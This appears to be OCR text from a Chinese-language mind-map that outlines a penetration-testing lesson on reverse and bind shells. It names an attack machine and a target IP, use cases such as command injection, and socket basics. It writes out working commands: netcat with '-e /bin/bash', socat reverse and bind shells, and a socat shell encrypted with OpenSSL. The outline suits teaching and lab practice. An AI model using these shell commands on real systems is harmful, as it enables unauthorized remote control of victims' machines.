 试用模式
XMind:ZEN
attack machine
18.166.7.104
target machine
192.168.123.123
反弹shell- 视频目录
使用这项技术的场景
web页面存在代码注入
拿到了linux or windows命令注入漏洞，想要获
得shell
原理
《TCP/IP协议详解/卷三》
tcp socket； udp socket； icmp socket
备注
socket
套接字
接口
演示
nc
建立通信
nc -lnvp port
nc -nv ip port
反弹shell
nc -lnvp port
公网ip
nc -nv ip port -e /bin/bash
内网ip
victim
正向shell
nc -lnvp port -e /bin/bash
公网ip
victim
nc -nv ip port
内网ip
attack
socat
反弹shell
socat -d -d TCP4-LISTEN:443 STDOUT
attack
socat TCP4:ip:port EXEC:/bin/bash
victim
正向shell
socat -d -d TCP4-LISTEN:4443 EXEC:/bin/
bash
victim
socat - TCP4:ip:port
attack
openssl加密
openssl req -newkey rsa:2048 -nodes -
keyout bind.key -x509 -days 1000 -out
bind.crt
生成公私钥
cat bind.key bind.crt > bind.pem
socat OPENSSL-LISTEN:4443,cert=bind.
pem,verify=0,fork EXEC:/bin/bash
socat - OPENSSL:ip:port,verify=0
powercat